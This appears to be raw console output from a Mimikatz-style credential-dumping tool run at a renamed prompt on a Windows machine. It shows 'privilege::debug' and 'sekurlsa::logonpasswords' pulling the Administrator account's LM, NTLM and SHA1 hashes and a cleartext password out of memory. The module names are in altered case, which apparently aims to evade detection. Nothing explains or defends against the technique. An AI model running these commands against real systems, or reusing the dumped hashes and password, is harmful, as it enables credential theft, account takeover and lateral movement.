 EeLrXMiD # privilege::debug
Privilege '20' OK
EeLrXMiD # sekurlsa::logonpasswords
Authentication Id : 0 ; 424680 (00000000:00067ae8)
Session           : Interactive from 2
User Name         : Administrator
Domain            : WIN-HAEECNGSVIA
Logon Server      : WIN-HAEECNGSVIA
Logon Time        : 2021/1/7 11:15:43
SID               : S-1-5-21-2981305044-1539395283-2115054096-500
mSv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-HAEECNGSVIA
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tsPkG :
* Username : Administrator
* Domain   : WIN-HAEECNGSVIA
* Password : 1qaz@WSX
wDiGeST :
* Username : Administrator
* Domain   : WIN-HAEECNGSVIA
* Password : 1qaz@WSX
kErberoS :
* Username : Administrator
* Domain   : WIN-HAEECNGSVIA
* Password : 1qaz@WSX
sSp :
crEdMan :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-HAEECNGSVIA$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2020/2/26 15:40:51
SID               : S-1-5-20
mSv :